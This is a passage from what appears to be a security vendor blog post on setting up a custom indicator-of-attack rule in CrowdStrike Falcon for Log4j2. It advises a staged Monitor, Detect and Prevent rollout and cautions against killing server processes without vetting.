
- Provide a name, output format, schedule, and notification preference.
- Done.
Custom IOA


Custom indicators of attack (IOAs) are also simple to set up and provide real-time — as opposed to batched — alerting. To start, let’s make a Custom IOA Rule Group for our new IOA: Next, we’ll create our rule and give it a name and description that help our SOC identify what it is, define the severity and provide Falcon handling instructions. I always recommend a crawl-walk-run methodology when implementing new Custom IOAs. For “Action to Take” I start with “Monitor” — which will only create Event Search telemetry. If no other adjustments are needed to the IOA logic after an appropriate soak test, I then promote the IOA to a Detect— which will create detections in the Falcon console. Then, if desired, I promote to the IOA to Prevent — which will terminate the offending process and create a detection in the console. Be mindful: Log4j2 is most commonly found running on servers. Creating any IOA that terminates processes running on server workloads should be thoroughly vetted and the consequences fully understood prior to implementation.
